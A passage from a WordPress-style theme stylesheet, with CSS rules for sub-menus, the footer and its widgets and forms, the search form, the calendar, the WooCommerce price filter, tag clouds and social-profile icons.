  .x-tabs > .x-sub-menu-tab {
    background-color: #f6f6f6;
  }
  .sub-menu-dark .x-sub-menu {
    background-color: #111;
    color: #ccc;
  }
  .sub-menu-dark .x-sub-menu-multi-column > .x-menu-item + .x-menu-item {
    border-left-color: #222;
  }
  .sub-menu-dark .x-tabs > .x-sub-menu-tab {
    background-color: rgba(255, 255, 255, 0.1);
  }
  .sub-menu-dark .x-sub-menu-tab > li.x-menu-active {
    background-color: rgba(255, 255, 255, 0.1);
  }
  .sub-menu-dark .x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after {
    border-right-color: #111;
  }
  .sub-menu-dark .x-sub-menu-multi-column .x-header-column > a {
    color: #fff;
  }
  .x-nav-menu a:focus {
    color: inherit;
  }
  .x-nav-menu .x-sub-menu-standard > li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu .x-sub-menu-standard > li.menu-current > a.x-menu-a-text {
    color: #10b765;
  }
  .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu > li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu > li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu > li.menu-current > a.x-menu-a-text,
  .x-nav-menu > li > a.x-menu-a-text:hover,
  .x-nav-menu > li.x-menu-item:hover > a {
    color: #10b765;
  }
}
@media screen and (max-width: 991px) {
  i.x-icon-left {
    margin-right: 10px;
  }
  i.x-icon-right {
    margin-left: 10px;
  }
  .x-sub-menu {
    display: none;
  }
}
/**
 * 4.0 - Footer
 * ----------------------------------------------------------------------------
 */
footer.main-footer-wrapper {
  position: relative;
  background-color: #222222;
  color: #bababa;
}
footer.main-footer-wrapper input[type="text"],
footer.main-footer-wrapper input[type="search"],
footer.main-footer-wrapper input[type="email"],
footer.main-footer-wrapper input[type="url"],
footer.main-footer-wrapper input[type="password"],
footer.main-footer-wrapper input[type="tel"],
footer.main-footer-wrapper textarea,
footer.main-footer-wrapper select {
  max-width: 100%;
}
footer.main-footer-wrapper.main-footer-bg {
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center top;
  background-repeat: no-repeat;
  background-clip: content-box;
  position: relative;
}
footer.main-footer-wrapper.main-footer-bg:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
footer.main-footer-wrapper h4.widget-title {
  font-size: 18px;
  font-weight: normal;
  font-family: 'Montserrat';
  letter-spacing: 0.05em;
  color: #ffffff;
  margin-bottom: 30px;
  padding-top: 15px;
}
footer.main-footer-wrapper h4.widget-title:before {
  display: none;
}
footer.main-footer-wrapper .sidebar aside + aside {
  margin-top: 30px;
}
footer.main-footer-wrapper .sidebar .widget_archive > ul > li > a,
footer.main-footer-wrapper .sidebar .widget_categories > ul > li > a,
footer.main-footer-wrapper .sidebar .widget_pages > ul > li > a,
footer.main-footer-wrapper .sidebar .widget_nav_menu > div > ul > li > a,
footer.main-footer-wrapper .sidebar .woocommerce .widget_product_categories > ul > li > a,
footer.main-footer-wrapper .sidebar .widget_layered_nav > ul > li > a {
  padding-left: 0;
  font-size: 12px;
  text-decoration: none;
  line-height: 2;
}
footer.main-footer-wrapper .sidebar .widget_archive > ul > li > a:before,
footer.main-footer-wrapper .sidebar .widget_categories > ul > li > a:before,
footer.main-footer-wrapper .sidebar .widget_pages > ul > li > a:before,
footer.main-footer-wrapper .sidebar .widget_nav_menu > div > ul > li > a:before,
footer.main-footer-wrapper .sidebar .woocommerce .widget_product_categories > ul > li > a:before,
footer.main-footer-wrapper .sidebar .widget_layered_nav > ul > li > a:before {
  content: "\e169";
  font-family: 'megatron';
  color: #10b765;
  padding-right: 5px;
  vertical-align: middle;
}
footer.main-footer-wrapper .sidebar .widget_archive > ul,
footer.main-footer-wrapper .sidebar .widget_categories > ul,
footer.main-footer-wrapper .sidebar .widget_pages > ul,
footer.main-footer-wrapper .sidebar .widget_nav_menu > div > ul,
footer.main-footer-wrapper .sidebar .woocommerce .widget_product_categories > ul,
footer.main-footer-wrapper .sidebar .widget_layered_nav > ul {
  border-bottom: none;
  padding-bottom: 0;
}
footer.main-footer-wrapper .sidebar .widget_archive li,
footer.main-footer-wrapper .sidebar .widget_categories li,
footer.main-footer-wrapper .sidebar .widget_pages li,
footer.main-footer-wrapper .sidebar .widget_nav_menu > div li,
footer.main-footer-wrapper .sidebar .woocommerce .widget_product_categories li,
footer.main-footer-wrapper .sidebar .widget_layered_nav li {
  margin-top: 0;
  margin-bottom: 0;
}
footer.main-footer-wrapper .sidebar .widget_archive li + li,
footer.main-footer-wrapper .sidebar .widget_categories li + li,
footer.main-footer-wrapper .sidebar .widget_pages li + li,
footer.main-footer-wrapper .sidebar .widget_nav_menu > div li + li,
footer.main-footer-wrapper .sidebar .woocommerce .widget_product_categories li + li,
footer.main-footer-wrapper .sidebar .widget_layered_nav li + li {
  border-top: none;
}
footer.main-footer-wrapper .sidebar .two-col:after {
  content: "";
  display: block;
  clear: both;
}
footer.main-footer-wrapper .sidebar .two-col ul > li {
  width: 50%;
  float: left;
  line-height: 3;
  padding-top: 0;
}
footer.main-footer-wrapper .sidebar .widget_meta li + li,
footer.main-footer-wrapper .sidebar .widget_recent_comments li + li,
footer.main-footer-wrapper .sidebar .widget_recent_entries li + li,
footer.main-footer-wrapper .sidebar .widget_rss li + li {
  border-top: none;
}
footer.main-footer-wrapper .sidebar .widget_meta li,
footer.main-footer-wrapper .sidebar .widget_recent_comments li,
footer.main-footer-wrapper .sidebar .widget_recent_entries li,
footer.main-footer-wrapper .sidebar .widget_rss li {
  padding: 0;
  font-family: 'Montserrat';
  font-size: 12px;
  line-height: 2;
  text-transform: uppercase;
}
footer.main-footer-wrapper .sidebar .tagcloud a {
  color: inherit;
  background-color: transparent;
  border-radius: 0;
  line-height: 38px;
  height: auto;
}
footer.main-footer-wrapper .sidebar .tagcloud a:hover {
  border-color: #10b765;
  color: #10b765;
}
footer.main-footer-wrapper .sidebar .tagcloud a {
  border: solid 1px #3c3c3c;
}
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="text"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="search"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="email"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="url"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="password"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="tel"],
footer.main-footer-wrapper .sidebar .wpcf7-form textarea,
footer.main-footer-wrapper .sidebar .wpcf7-form select {
  background-color: transparent;
}
footer.main-footer-wrapper .sidebar .wpcf7-form span.wpcf7-form-control-wrap {
  display: block;
}
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="text"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="search"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="email"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="url"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="password"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="tel"]:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form textarea:focus,
footer.main-footer-wrapper .sidebar .wpcf7-form select:focus {
  border-color: #10b765;
}
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="text"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="search"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="email"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="url"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="password"],
footer.main-footer-wrapper .sidebar .wpcf7-form input[type="tel"],
footer.main-footer-wrapper .sidebar .wpcf7-form textarea,
footer.main-footer-wrapper .sidebar .wpcf7-form select {
  border: solid 1px #3c3c3c;
}
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form .col {
  margin-bottom: 30px;
}
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form textarea {
  display: block;
}
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form input[type="text"],
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form input[type="tel"],
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form input[type="email"],
footer.main-footer-wrapper .sidebar .form-contact-wrap.large-form textarea {
  width: 100%;
}
footer.main-footer-wrapper .sidebar .widget_text.button-gray .m-button-light {
  border-color: #666;
  color: #aaa;
}
footer.main-footer-wrapper .sidebar .widget_text.button-gray .m-button-light:hover {
  border-color: #fff;
  color: #444;
}
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="text"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="search"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="email"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="url"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="password"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="tel"],
footer.main-footer-wrapper .sidebar .mc4wp-form textarea,
footer.main-footer-wrapper .sidebar .mc4wp-form select {
  background-color: transparent;
  width: 100%;
}
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="text"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="search"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="email"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="url"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="password"],
footer.main-footer-wrapper .sidebar .mc4wp-form input[type="tel"],
footer.main-footer-wrapper .sidebar .mc4wp-form textarea,
footer.main-footer-wrapper .sidebar .mc4wp-form select {
  border: solid 1px #3c3c3c;
}
footer.main-footer-wrapper .sidebar .mailchimp-hide-label .mailchimp-label {
  display: none;
}
footer.main-footer-wrapper .sidebar .mailchimp-inline form {
  position: relative;
}
footer.main-footer-wrapper .sidebar .mailchimp-inline p.input-wrapper {
  display: block;
  margin-right: 140px;
}
footer.main-footer-wrapper .sidebar .mailchimp-inline p.input-wrapper input {
  width: 100%;
}
footer.main-footer-wrapper .sidebar .mailchimp-inline p.submit-wrapper {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
}
footer.main-footer-wrapper .sidebar .footer-contact-info ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
footer.main-footer-wrapper .sidebar .footer-contact-info li {
  line-height: 3;
  font-size: 12px;
  font-family: 'Montserrat';
  font-weight: 400;
}
footer.main-footer-wrapper .sidebar .footer-contact-info i.fa,
footer.main-footer-wrapper .sidebar .footer-contact-info i.micon {
  vertical-align: middle;
  margin-right: 5px;
  color: #10b765;
  font-size: 18px;
}
footer.main-footer-wrapper .sidebar .footer-contact-info span {
  vertical-align: middle;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo {
  overflow: hidden;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a {
  position: relative;
  display: inline-block;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:before,
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  width: 2000px;
  right: 100%;
  top: 0;
  bottom: 0;
  margin: auto 20px auto 0;
  height: 1px;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:after {
  margin-left: 20px;
  margin-right: 0;
  left: 100%;
  right: auto;
}
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:before,
footer.main-footer-wrapper .sidebar .footer-logo-line .footer-logo a:after {
  border-top: solid 1px rgba(255, 255, 255, 0.2);
}
footer.main-footer-wrapper .main-footer {
  padding: 80px 0 80px 0;
  background-color: rgba(0, 0, 0, 0);
}
footer.main-footer-wrapper .footer-above-wrapper {
  padding-top: 70px;
  padding-bottom: 70px;
  background-color: #111111;
  color: #bababa;
}
footer.main-footer-wrapper .footer-above-wrapper .heading-custom-widget h6 {
  font-size: 32px;
  font-family: 'Montserrat';
  margin-bottom: 10px;
  line-height: 1.2em;
}
footer.main-footer-wrapper .footer-above-wrapper .heading-custom-widget p {
  font-size: 20px;
  font-family: 'Playfair Display';
  font-style: italic;
  line-height: 1.2em;
  letter-spacing: 0.1em;
}
footer.main-footer-wrapper .footer-above-wrapper .heading span {
  letter-spacing: 0.1em;
}
footer.main-footer-wrapper .footer-above-wrapper .mc4wp-form-basic,
footer.main-footer-wrapper .footer-above-wrapper .mc4wp-form-theme {
  margin: 1em 0;
}
footer.main-footer-wrapper .footer-above-wrapper .sidebar .mailchimp-inline p.input-wrapper {
  margin-bottom: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper {
  background-color: #111111;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #bababa;
  font-size: 13px;
  font-family: 'Montserrat';
  line-height: 36px;
}
footer.main-footer-wrapper .bottom-bar-wrapper ul.social-profile li {
  margin-bottom: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li {
  display: inline-block;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories > ul > li > a:before,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav > ul > li > a:before {
  display: none;
}
footer.main-footer-wrapper .bottom-bar-wrapper .widget_archive li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_categories li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_pages li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu > div li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .woocommerce .widget_product_categories li + li,
footer.main-footer-wrapper .bottom-bar-wrapper .widget_layered_nav li + li {
  margin-left: 30px;
  padding-top: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_archive > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_categories > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_pages > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .woocommerce .widget_product_categories > ul > li > a,
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_layered_nav > ul > li > a {
  line-height: 3;
}
footer.main-footer-wrapper .expanded,
footer.main-footer-wrapper .collapse {
  display: block;
  visibility: visible;
  cursor: pointer;
}
footer.main-footer-wrapper .collapse:before {
  content: "\f054";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
footer.main-footer-wrapper .expanded:before {
  content: "\f078";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
body.footer-static {
  padding-bottom: 0;
}
body.footer-static footer.enable-parallax {
  position: relative !important;
  z-index: 1;
}
@media only screen and (min-width: 992px) {
  footer.enable-parallax {
    position: fixed !important;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
    margin: auto;
    width: 100%;
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
  }
  body.boxed footer.enable-parallax {
    max-width: 1200px;
  }
}
@media (max-width: 991px) {
  footer.main-footer-wrapper .main-footer {
    margin-bottom: -40px;
  }
  footer.main-footer-wrapper .main-footer .sidebar {
    margin-bottom: 40px;
  }
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar.text-left,
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar.text-right {
    text-align: center;
  }
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar + .sidebar {
    margin-top: 5px;
  }
}
@media (max-width: 767px) {
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title {
    margin-bottom: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title + div,
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title + ul {
    padding-top: 20px;
    margin: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer {
    padding-top: 40px;
    padding-bottom: 95px;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar {
    margin-bottom: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar + .sidebar {
    margin-top: 20px;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar ul.instagram-pics + p {
    display: none;
  }
  footer.main-footer-wrapper .col-sm-6:nth-child(2n+1) {
    clear: both;
  }
  .sidebar .two-col ul > li {
    width: auto;
    float: none;
  }
}
/**
 * 5.0 - Widget
 * ----------------------------------------------------------------------------
 */
.search-form {
  position: relative;
}
.search-form input[type="text"] {
  width: 100%;
  height: 41px;
  padding-right: 41px;
}
.search-form button[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  padding: 0;
  height: 41px;
  width: 41px;
  background-color: transparent;
  color: #444;
  font-size: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.search-form button[type="submit"] i {
  font-size: 15px;
}
.search-form-lg {
  position: relative;
}
.search-form-lg .search-form {
  position: static;
  margin-right: 135px;
}
.search-form-lg input[type="text"] {
  height: 50px;
  padding-right: 15px;
}
.search-form-lg button[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  width: 115px;
  font-family: 'Montserrat';
  font-size: 13px;
  letter-spacing: 0.1em;
  line-height: 50px;
  text-align: center;
  background-color: #10b765;
  color: #fff;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2);
  text-transform: uppercase;
}
.search-form-lg button[type="submit"] i {
  display: none;
}
.screen-reader-text {
  display: none;
}
/*-------------------------------------
CALENDAR
---------------------------------------*/
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  font-family: 'Montserrat';
  text-transform: uppercase;
  text-align: right;
  font-size: 12px;
  margin-top: 0;
  margin-bottom: 15px;
  padding: 0;
}
#wp-calendar thead {
  font-size: 10px;
  font-family: 'Montserrat';
}
#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
}
#wp-calendar tbody {
  font-size: 13px;
}
#wp-calendar tbody td {
  background: #eeeeee;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
}
#wp-calendar tbody td.pad:hover {
  background: transparent !important;
}
#wp-calendar tbody td:hover {
  color: #fff;
}
#wp-calendar tbody td:hover a {
  color: #fff;
}
#wp-calendar tbody .pad {
  background: none;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
  font-family: 'Montserrat';
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
  font-family: 'Montserrat';
}
/* -----------------------------------------------------------------------------
 * Widget: price filter
 * -------------------------------------------------------------------------- */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #eee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0 4px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 8px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #eee;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 10px;
  height: 10px;
  background-color: #00bbff;
  top: -1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .widget_price_filter .price_slider_amount {
  margin-top: 35px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
  font-family: 'Montserrat';
  font-size: 13px;
  text-align: left;
  line-height: 34px;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
  min-width: 86px;
  font-size: 13px;
  padding: 9.5px 15px;
}
.widget-title {
  font-family: 'Montserrat';
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-bottom: 35px;
}
.widget-title span {
  vertical-align: middle;
}
.widget-title:before {
  content: "";
  width: 8px;
  height: 8px;
  background: #10b765;
  display: inline-block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-right: 10px;
  vertical-align: middle;
}
.tagcloud {
  font-size: 0;
}
.tagcloud a {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  display: inline-block;
  padding: 0 17px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin-bottom: 10px;
  margin-right: 7px;
  line-height: 28px;
  height: 28px;
  font-size: 13px;
  background-color: #eeeeee;
  letter-spacing: 0.05em;
}
.tagcloud a:last-child {
  margin-right: 0;
}
.tagcloud a:hover {
  color: #FFFFFF;
  text-decoration: none;
  background-color: rgba(16, 183, 101, 0.8);
}
.woocommerce .widget_layered_nav ul li {
  padding: 10px 0 0 0;
}
.woocommerce .widget_layered_nav ul li a {
  padding: 0 0 0 10px;
}
.woocommerce .widget_layered_nav ul li span {
  float: right;
  padding: 0 10px 0 0;
}
.widget_meta > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul {
  padding: 0;
  margin: 0;
  letter-spacing: 0.05em;
  line-height: 2.2;
  list-style-type: none;
}
.widget_meta > ul > li:first-child,
.widget_recent_comments > ul > li:first-child,
.widget_recent_entries > ul > li:first-child,
.widget_rss > ul > li:first-child {
  padding-top: 0;
}
.widget_meta li,
.widget_recent_comments li,
.widget_recent_entries li,
.widget_rss li {
  padding-top: 10px;
  margin-bottom: 10px;
}
.widget_meta li:last-child,
.widget_recent_comments li:last-child,
.widget_recent_entries li:last-child,
.widget_rss li:last-child {
  margin-bottom: 0;
}
.widget_meta li + li,
.widget_recent_comments li + li,
.widget_recent_entries li + li,
.widget_rss li + li {
  margin-top: 10px;
  border-top: 1px solid #eeeeee;
}
.widget_archive > ul,
.widget_categories > ul,
.widget_pages > ul,
.widget_nav_menu > div > ul,
.woocommerce .widget_product_categories > ul,
.widget_layered_nav > ul {
  font-family: 'Montserrat';
  list-style: none;
  padding: 0 0 10px 0;
  border-bottom: 1px solid #eeeeee;
  margin: 0;
  line-height: 25px;
  letter-spacing: 0.05em;
  font-size: 11px;
  text-transform: uppercase;
}
.widget_archive > ul > li:first-child,
.widget_categories > ul > li:first-child,
.widget_pages > ul > li:first-child,
.widget_nav_menu > div > ul > li:first-child,
.woocommerce .widget_product_categories > ul > li:first-child,
.widget_layered_nav > ul > li:first-child {
  padding-top: 0;
}
.widget_archive > ul > li > a,
.widget_categories > ul > li > a,
.widget_pages > ul > li > a,
.widget_nav_menu > div > ul > li > a,
.woocommerce .widget_product_categories > ul > li > a,
.widget_layered_nav > ul > li > a {
  padding-left: 10px;
}
.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_nav_menu > div li,
.woocommerce .widget_product_categories li,
.widget_layered_nav li {
  padding-top: 10px;
  margin-bottom: 10px;
}
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_pages li:last-child,
.widget_nav_menu > div li:last-child,
.woocommerce .widget_product_categories li:last-child,
.widget_layered_nav li:last-child {
  margin-bottom: 0;
}
.widget_archive li .show_count,
.widget_categories li .show_count,
.widget_pages li .show_count,
.widget_nav_menu > div li .show_count,
.woocommerce .widget_product_categories li .show_count,
.widget_layered_nav li .show_count {
  float: right;
}
.widget_archive li + li,
.widget_categories li + li,
.widget_pages li + li,
.widget_nav_menu > div li + li,
.woocommerce .widget_product_categories li + li,
.widget_layered_nav li + li {
  margin-top: 10px;
  border-top: 1px solid #eeeeee;
}
.widget_archive a,
.widget_categories a,
.widget_pages a,
.widget_nav_menu > div a,
.woocommerce .widget_product_categories a,
.widget_layered_nav a {
  color: inherit;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.widget_archive a:hover,
.widget_categories a:hover,
.widget_pages a:hover,
.widget_nav_menu > div a:hover,
.woocommerce .widget_product_categories a:hover,
.widget_layered_nav a:hover {
  text-decoration: none;
}
.widget_archive li > a:hover,
.widget_categories li > a:hover,
.widget_pages li > a:hover,
.widget_nav_menu > div li > a:hover,
.woocommerce .widget_product_categories li > a:hover,
.widget_layered_nav li > a:hover {
  color: #10b765;
}
.widget_categories ul ul,
.widget_pages ul ul,
.widget_nav_menu > div ul ul,
.widget_product_categories ul ul {
  padding-left: 0;
  margin-top: 10px;
  border-top: 1px solid #eeeeee;
  list-style-type: none;
}
.widget_categories ul ul > li > a,
.widget_pages ul ul > li > a,
.widget_nav_menu > div ul ul > li > a,
.widget_product_categories ul ul > li > a {
  padding-left: 25px;
}
.widget_categories ul ul ul > li > a,
.widget_pages ul ul ul > li > a,
.widget_nav_menu > div ul ul ul > li > a,
.widget_product_categories ul ul ul > li > a {
  padding-left: 45px;
}
.widget_categories ul ul ul ul > li > a,
.widget_pages ul ul ul ul > li > a,
.widget_nav_menu > div ul ul ul ul > li > a,
.widget_product_categories ul ul ul ul > li > a {
  padding-left: 65px;
}
.widget_categories ul ul ul ul ul > li > a,
.widget_pages ul ul ul ul ul > li > a,
.widget_nav_menu > div ul ul ul ul ul > li > a,
.widget_product_categories ul ul ul ul ul > li > a {
  padding-left: 85px;
}
ul.social-profile {
  list-style-type: none;
  padding: 0;
  margin: 0;
  color: #fff;
}
ul.social-profile a:hover {
  background-color: #10b765;
  color: #10b765;
}
ul.s-primary a {
  background-color: #10b765;
  color: #10b765;
}
ul.s-primary a:hover {
  background-color: #000;
  color: #fff;
}
ul.s-scheme-default {
  color: inherit;
}
ul.s-secondary a {
  background-color: #00bbff;
  color: #00bbff;
}
ul.s-secondary a:hover {
  background-color: #000;
  color: #fff;
}
ul.s-light a {
  background-color: #fff;
  color: #fff;
}
ul.s-dark a {
  background-color: #000;
  color: #000;
}
ul.s-gray a {
  background-color: #777;
  color: #777;
}
ul.s-light-gray-1 a {
  background-color: #ccc;
  color: #ccc;
}
ul.s-light-gray-2 a {
  background-color: #bbb;
  color: #bbb;
}
ul.s-light-gray-3 a {
  background-color: #bababa;
  color: #bababa;
}
ul.s-dark-gray-1 a {
  background-color: #444;
  color: #444;
}
ul.s-dark-gray-2 a {
  background-color: #666;
  color: #666;
}
ul.s-dark-gray-3 a {
  background-color: #888;
  color: #888;
}
ul.s-rounded {
  font-size: 0;
}
ul.s-rounded li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  margin-bottom: 5px;
}
ul.s-rounded li:last-child {
  margin-right: 0;
}
ul.s-rounded a {
  display: block;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
ul.s-rounded.s-primary a,
ul.s-rounded.s-secondary a,
ul.s-rounded.s-dark a,
ul.s-rounded.s-dark-gray-1 a {
  color: #fff;
}
ul.s-rounded.s-light a {
  color: #444;
}
ul.s-rounded.s-light a:hover {
  color: #fff;
}
ul.s-rounded.s-gray a,
ul.s-rounded.s-light-gray-1 a,
ul.s-rounded.s-light-gray-2 a,
ul.s-rounded.s-light-gray-3 a,
ul.s-rounded.s-dark-gray-2 a,
ul.s-rounded.s-dark-gray-3 a {
  color: inherit;
}
ul.s-default {
  font-size: 0;
}
ul.s-default li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 5px;
}
ul.s-default li:last-child {
  margin-right: 0;
}
ul.s-default a {
  background-color: transparent;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
ul.s-default.s-primary a:hover,
ul.s-default.s-secondary a:hover {
  color: #444;
}
ul.s-icon-text li + li {
  margin-top: 15px;
}
ul.s-icon-text a {
  line-height: 1.7;
  letter-spacing: 0.05em;
  background-color: transparent;
}
ul.s-icon-text a:hover {
  background-color: transparent;
}
ul.s-icon-text i {
  margin-right: 15px;
  letter-spacing: 0;
}
ul.s-icon-text.s-primary a:hover,
ul.s-icon-text.s-secondary a:hover {
  color: #444;
}
ul.s-md i {
  font-size: 14px;
}
ul.s-md.s-rounded a {
  width: 30px;
  height: 30px;
}
ul.s-md.s-rounded i {
  line-height: 30px;
}
ul.s-lg i {
  font-size: 18px;
}
ul.s-lg.s-rounded a {
  width: 34px;
  height: 34px;
}
ul.s-lg.s-rounded i {
  line-height: 34px;
}
.s-dark-wrap ul.social-profile {
  color: #222;
}
.s-dark-wrap ul.s-rounded.s-gray a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-rounded.s-dark-gray-2 a:hover,
